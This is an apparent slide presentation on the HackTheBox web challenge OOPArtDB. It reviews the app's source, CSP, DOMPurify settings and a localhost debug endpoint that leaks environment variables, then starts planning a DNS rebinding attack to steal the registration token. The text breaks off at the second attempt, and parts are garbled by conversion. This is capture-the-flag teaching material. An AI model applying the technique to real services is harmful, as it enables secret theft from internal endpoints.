## HackTheBox: OOPArtDB by [@strellic](https://twitter.com/Strellic_) Advanced Web Attacks

∰ Roman Hergenreder - [https://romanh.de](https://romanh.de/) ଚ Blindhero - <https://app.hackthebox.eu/profile/201283>

#### Introduction



- ➢ Less than 100 solves in almost 2 years!
- ➢ User Rating: very hard
- ➢ Challenge accepted!

#### Goal: Getting the flag

- Flag format: HTB{…}
- Flag can be usually obtained by either:  $\Leftrightarrow$ 
	- Gaining code execution on the web server
	- Gaining control over the database (SQL-Injection)  $\Diamond$
	- Arbitrary File Read / Local File Inclusion
	- Exfiltrating data through Crosssite-Scripting (XSS) $\Diamond$

#### Webapp Overview



- ➢ NodeJS Backend (express)
- ➢ SQLite Database
- ➢ Embedded Javascript Templates (EJS)
- $\triangleright$  Puppeteer + Chromium for visiting Pages
- $\triangleright$  Frontend: Bootstrap + simple JS scripts

### Endpoint Overview



#### Security: Content-Security-Policy

default-src 'self'; style-src 'self' https://fonts.googleapis.com; font-src https://fonts.gstatic.com; object-src 'none'; base-uri 'none'; frame-ancestors 'none';

- ➢ Very strict CSP
	- $\triangleright$  default-src self preventing any injected or external resources
	- $\triangleright$  Addiotionally styles and fonts are allowed to be loaded from a whitelisted URL

Security: DOMPurify

```
const sanitize = (dirty) => {
    // There is no escape.
    return DOMPurify.sanitize(dirty, { 
      USE PROFILES: { html: true },
       FORBID_ATTR: ["id"
, 
"name"] 
    });
};
```
 $\triangleright$  DOMPurify prevents any injections or confusions (MathML)

#### Security: Additional Headers

- Cookie Settings: httpOnly, isSession ◈
- Additional header for /search endpoint:

```
router.use((req, res, next) => {
    res.setHeader("Cache-Control", "no-store");
    next();
});
```
- $\triangleright$  Cookies are not accessible within JavaScript
- $\triangleright$  Search results are not cached
- ➢ No Cache-Poisoning or Cache-Deception possible!

#### Database Scheme



#### Detailed View: Frontend



#### Detailed View: Registration

```
const REFERRAL TOKEN = process.env.REFERRAL TOKEN || require("crypto").randomBytes(32).toString("hex");
(…)
if(token !== REFERRAL_TOKEN) {
    \overline{r}return\overline{u}til.flash(\overline{r}eq, res, "error", "Incorrect referral token.");
 }
let entry = await User.findByPk(user);
 if(entry) {
    \overline{r} return \overline{u} will.flash(req, res, "error", "A user already exists with that username.");
 }
 pass = await bcrypt.hash(pass, 12);
 await User.create({ user, pass, accessLevel: "researcher" });
 util.flash(req, res, "info", `A researcher has been created under the username <b>${user}</b>.`, "/");
```
#### Detailed View: Search

```
router.post("/", async (req, res) => {
```
});

```
let { query, level } = req.body;
let entries = await OOPArt.findAll({ raw: true });
let accessLevel = req.user?.accessLevel || "guest";
if (accessLevel === \degreeguest") { entries = entries.filter(e => e.accessLevel === \degreeguest"); }
else if(accessLevel === "researcher") {
    entries = entries.filter(e => e.accessLevel === "guest" || e.accessLevel === "researcher ");
}
```

```
if(level) { entries = entries.filter(e => e.accessLevel === level); }
```

```
if(query) { 
  query = query.toLowerCase();
  entries = entries.filter(e => e.id.toLowerCase().startsWith(query) || e.name.toLowerCase().startsWith(query));
}
```

```
req.session.results = entries;
if(entries.length === 0) { util.flash(req, res, "error", "No results were found."); }
else { util.flash(req, res, "info", `${entries.length} search results found:`); }
```
#### Detailed View: Scan (1)

router.post("/", async (req, res) => {

 $\det$   $\{$   $\text{link }$   $\}$  = req.body; if (scanning) { return util.flash(req, res, "error", "Please wait for the automated scanner to finish its current submission."); } if (!link) { return util.flash(req, res, "error", "Missing link to scan."); }

let url; try {  $url = new URL(line);$ } catch (err) { return util.flash(req, res, "error", "Invalid link"); }

if (!['http:', 'https:'].includes(url.protocol)) { return util.flash(req, res, "error", "Link must be of protocol <b>http:</b> or <b>https:</b>"); }

scanning  $=$  true; util.flash(req, res, "info", "The automated scanner is now going over your submission."); await bot.visit(link); scanning  $=$  false;

});

#### Detailed View: Scan (2)

```
let context = await browser.createIncognitoBrowserContext();
let page = await context.newPage();
```

```
await page.goto("http://localhost/login", { waitUntil: "networkidle2<sub>"</sub> });
await page.evaluate((user, pass) => {
  document.querySelector("input[name=user]").value = user;
  document.querySelector("input[name=pass]").value = pass;
  document.querySelector("button[type=submit]").click();
}, "The Overseer", password);
```
await page.waitForNavigation(); await page.goto(url, { waitUntil: "networkidle2" }); await page.waitForTimeout(7000); await browser.close();

- $\triangleright$  Bot will have Overseer permissions
- $\triangleright$  Bot will visit our URL for max. 7 seconds

#### Detailed View: Debug

```
app.get("/debug", util.isLocalhost, (req, res) => {
  let utils = require("util");
   res.end(
 Object.getOwnPropertyNames(global)
.map(n => `${n}:\n${utils.inspect(global[n])}`)
     \overline{.}join("\n\n")
   );
});
```
 $\triangleright$  All defined global variables are reflected

➢ Including process.env!



## Attack Ideas?

### Goal: Retrieve Registration Token



### Introducing DNS Rebinding Attacks Attempt #1



#### Attacker

### Does not work! Browsers have their own DNS-Cache



## Introducing DNS Rebinding Attacks Attempt #2

